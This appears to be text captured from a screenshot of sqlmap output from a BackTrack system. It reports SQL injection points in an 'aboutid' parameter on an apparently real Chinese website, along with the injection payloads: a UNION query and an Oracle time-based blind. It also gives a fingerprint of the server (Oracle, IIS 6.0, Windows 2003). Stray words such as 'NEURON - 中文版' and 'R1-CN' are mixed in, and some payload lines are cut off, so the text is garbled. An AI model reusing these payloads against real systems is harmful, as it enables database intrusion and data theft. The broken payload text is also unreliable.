 sqlmap identified the following injection points with a total of 38 HTTP(s) requests:
---
Install BackTrack
Place: GET
Parameter: aboutid
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 to 10 columns
    Payload: aboutid=-3947 UNION ALL SELECT NULL, CHR(58)||CHR(105)||CHR(118)||CHR(114)||CHR(58)||NVL(CAST
)||CHR(77)||CHR(100)||CHR(110)||CHR(69)||CHR(90)||CHR(72)||CHR(67)||CHR(88) AS VARCHAR(4000)),CHR(32))||C
CHR(105)||CHR(118)||CHR(58), NULL, NULL, NULL FROM DUAL--
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: aboutid=67 AND 5711=DBMS_PIPE.RECEIVE_MESSAGE(CHR(83)||CHR(118)||CHR(120)||CHR(73),5)
---
[03:00:27] [INFO] manual usage of GET payloads requires url encoding
[03:00:27] [INFO] the back-end DBMS is Oracle
NEURON - 中文版
web server operating system: Windows 2003
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Oracle
<< back | track 5
[03:00:27] [INFO] Fetched data logged to text files under '/pentest/database/sqlmap/output/www.zgyb.cn'
R1-CN
[*] shutting down at: 03:00:27